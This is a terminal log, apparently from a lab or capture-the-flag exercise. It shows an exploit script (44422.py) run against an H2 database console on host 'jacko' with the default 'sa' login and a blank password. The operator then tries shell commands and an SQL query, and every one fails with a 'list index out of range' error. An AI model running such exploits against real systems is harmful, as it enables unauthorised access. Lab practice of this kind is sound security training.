 [ ~/Jacko ] [ 192.168.45.224]
python3 44422.py -H jacko:8082 -d jdbc:h2:~/test -u sa -p ''
cmdline@ whoami
Something goes wrong
list index out of range
cmdline@ pwd
Something goes wrong
list index out of range
cmdline@ ls
Something goes wrong
list index out of range
cmdline@ SELECT * FROM users;
Something goes wrong
list index out of range
cmdline@